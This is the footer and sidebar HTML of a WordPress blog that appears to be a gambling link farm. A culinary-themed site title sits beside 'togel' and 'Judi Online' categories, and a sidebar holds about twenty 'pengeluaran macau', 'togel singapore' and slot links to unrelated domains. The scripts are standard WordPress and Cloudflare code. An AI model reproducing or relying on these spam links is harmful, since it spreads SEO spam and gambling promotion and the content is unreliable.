	<li><a href='http://academiascoruna.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='http://academiascoruna.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='http://academiascoruna.com/index.php/2021/10/'>October 2021</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="http://academiascoruna.com/index.php/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://academiascoruna.com/index.php/category/togel/">togel</a>
</li>
</ul></div></div></div><div id="text-4" class="bs-widget widget_text"><div class="bs-widget-title"><h2 class="title">OFFICIAL</h2></div>			<div class="textwidget"><p><a href="https://dawgs-sportsbar.com/">Result Macau</a></p>
<p><span data-sheets-root="1"><a href="https://alabamalawandliberty.org/">pengeluaran macau</a><br />
<a href="https://healthcarepaymentrevenueintegritycongresswest.com/">pengeluaran macau</a><br />
<a href="https://www.universalplasticsurgery.com/">pengeluaran macau</a><br />
<a href="https://www.foodsystemstories.org/">pengeluaran macau</a><br />
<a href="https://irishbeersnob.com/">pengeluaran macau</a><br />
<a href="https://www.bikalpaartcenter.org/">pengeluaran macau</a><br />
<a href="https://curiosamentelibri.com/">pengeluaran macau</a><br />
<a href="https://tafesilafai.org/">pengeluaran macau</a><br />
<a href="https://gracehamiltonnaturalhealth.com/">pengeluaran macau</a><br />
<a href="https://buyamericasteelproducts.org/">pengeluaran macau</a><br />
<a href="https://www.crijlorraine.org/">pengeluaran macau</a><br />
<a href="https://blacksmither.com/">pengeluaran macau</a><br />
</span></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">pengeluaran kamboja hari ini</span></a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">togel singapore</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">pengeluaran macau</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">toto macau 5d</span></a></p>
<p><a href="https://music.bythespirits.com/">Slot Pulsa Indosat</a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">keluaran hk</span></a></p>
</div>
		</div></div>        </aside>
        </div>
      <!--/row-->
  </div>
  <!--/container-->
</main> 
  <!-- </main> -->
    <!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back position-relative">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missedslider col-grid-4">
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/21/why-diplomatic-relations-are-important-for-every-country/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="http://academiascoruna.com/index.php/2026/01/21/why-diplomatic-relations-are-important-for-every-country/" title="Permalink to: Why Diplomatic Relations are Important for Every Country"> Why Diplomatic Relations are Important for Every Country</a> </h4> 
                    </div>
                  </div> 
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/" title="Permalink to: The Impact of Technology on Modern War Strategy"> The Impact of Technology on Modern War Strategy</a> </h4> 
                    </div>
                  </div> 
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/" title="Permalink to: State Conflict and Its Implications for Global Stability"> State Conflict and Its Implications for Global Stability</a> </h4> 
                    </div>
                  </div> 
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="http://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/" title="Permalink to: Dynamics of US-China Relations Amid Global Tensions"> Dynamics of US-China Relations Amid Global Tensions</a> </h4> 
                    </div>
                  </div> 
                        </div>
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
    <!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
            <!--Start bs-footer-widget-area-->
             
            <!--End bs-footer-widget-area-->
            
            <div class="bs-footer-copyright">
                <div class="container">
                    <div class="row d-flex-space align-items-center ">
                       <div class="col-md-4 footer-inner"> 
                            <div class="copyright ">
                                <p class="mb-0">
                                Copyright &copy; All rights reserved                                <span class="sep"> | </span>
                                <a href="https://themeansar.com/free-themes/newsair/" target="_blank">Newsper</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                                 </a>
                                </p>
                           </div>  
                        </div>
                        <div class="col-md-4">
                            <div class="footer-logo text-center">  
                                                                 <div class="site-branding-text">
                                        <p class="site-title-footer"> <a href="http://academiascoruna.com/" rel="home">Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini</a></p>
                                        <p class="site-description-footer mb-3"></p>
                                    </div>
                                                                                                                                                    
                            </div>
                        </div>
                        <div class="col-md-4">
                               <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-pinterest"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
      
                        </div>
                    </div>
                 </div>
            </div>

               
                        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
</div>
<!--/wrapper-->
    <div class="newsair_stt">
        <a href="#" class="bs_upscr">
            <i class="fas fa-angle-up"></i>
        </a>
    </div>
        <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="http://academiascoruna.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
    </div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsper/*","/wp-content/themes/newsair/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        footer .bs-footer-copyright .custom-logo{
            width:210px;
            height:70px;
        }

        @media (max-width: 991.98px)  {
            footer .bs-footer-copyright .custom-logo{
                width:170px; 
                height:50px;
            }
        }
        @media (max-width: 575.98px) {
            footer .bs-footer-copyright .custom-logo{
                width:130px; 
                height:40px;
            }
        }
    </style>
    <style>
        footer .bs-footer-bottom-area .custom-logo{
            width:210px;
            height:70px;
        }

        @media (max-width: 991.98px)  {
            footer .bs-footer-bottom-area .custom-logo{
                width:170px; 
                height:50px;
            }
        }
        @media (max-width: 575.98px) {
            footer .bs-footer-bottom-area .custom-logo{
                width:130px; 
                height:40px;
            }
        }
    </style>
	<style type="text/css">
		:root {
			--wrap-color: #eff2f7		}
	/*==================== Site Logo ====================*/
	.bs-header-main .navbar-brand img, .bs-headfour .navbar-header img{
		width:250px;
		height: auto;
	}
	@media (max-width: 991.98px)  {
		.m-header .navbar-brand img, .bs-headfour .navbar-header img{
			width:200px; 
		}
	}
	@media (max-width: 575.98px) {
		.m-header .navbar-brand img, .bs-headfour .navbar-header img{
			width:150px; 
		}
	}
	/*==================== Site title and tagline ====================*/
	.site-title a, .site-description{
		color: #000;
	}
	body.dark .site-title a, body.dark .site-description{
		color: #fff;
	}
	/*==================== Top Bar color ====================*/
	.bs-head-detail, .bs-headtwo .bs-head-detail, .mg-latest-news .bn_title{
		background: ;
	}
	/*==================== Menu color ====================*/
	.bs-default .bs-menu-full{
		background: ;
	} 
	.homebtn a {
		color: ;
	}
	/*==================== Footer color ====================*/
	footer .bs-widget p, .site-branding-text .site-title-footer a, .site-branding-text .site-title-footer a:hover, .site-branding-text .site-description-footer, .site-branding-text .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6{
		color: ;
	}
	footer .bs-footer-copyright .copyright-overlay{
		background: ;
	}
	footer .bs-footer-copyright p, footer .bs-footer-copyright a {
		color: ;
	}
	@media (max-width: 991.98px)  { 
		.bs-default .bs-menu-full{
			background: var(--box-color);
		}
	}
	/*=================== Slider Color ===================*/
	.multi-post-widget .bs-blog-post.three.sm .title{
		font-size:24px;
	}
	.bs-slide .inner .title{
		font-size:28px;
	} 
	@media (max-width: 991.98px)  {
		.bs-slide .inner .title{ 
			font-size:28px;
		}
		.multi-post-widget .bs-blog-post.three.sm .title{
			font-size:22px;
		}
	}
	@media (max-width: 575.98px) {
		.bs-slide .inner .title{ 
			font-size:24px;
		}
		.multi-post-widget .bs-blog-post.three.sm .title{
			font-size:22px;
		}
	}
	/*=================== Featured Story ===================*/
	.postcrousel .bs-blog-post .title{
		font-size: 24px;
	} 
	@media (max-width:991px) {
		.postcrousel .bs-blog-post .title{ 
			font-size: 22px; 
		}
	}
	@media (max-width:576px) {
		.postcrousel .bs-blog-post .title{ 
			font-size: 22px;
		}
	}
	</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/dark.js?ver=6.9" id="newsair-dark-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/custom.js?ver=6.9" id="newsair_custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://academiascoruna.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://academiascoruna.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3e4a9c8270c47f58399f64de053b7e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>